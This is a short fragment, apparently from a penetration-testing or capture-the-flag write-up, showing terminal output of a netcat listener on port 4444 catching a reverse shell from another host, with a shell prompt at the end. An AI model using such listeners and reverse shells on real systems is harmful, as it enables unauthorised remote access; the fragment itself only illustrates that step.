 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.7.179] 52786
sh: 0: can't access tty; job control turned off
$